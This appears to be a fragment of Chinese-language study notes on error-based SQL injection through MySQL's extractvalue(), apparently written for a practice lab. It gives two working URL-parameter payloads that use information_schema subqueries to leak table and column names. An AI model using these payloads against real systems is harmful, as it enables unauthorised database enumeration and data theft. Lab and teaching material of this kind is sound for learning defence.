 10
extractvalue()
●?id=1' and (extractvalue(1,concat(0x7e,(select table_name from
information_schema.tables where table_schema=database() limit 0,1),0x7e)))--+ 获取当前库
的第一张表，后面只需要慢慢更改limit的位置即可。
●?id=1' and (extractvalue(1,concat(0x7e,(select column_name from
information_schema.columns where table_schema=database() and table_name='emails' limit
0,1),0x7e)))--+ 获取字段...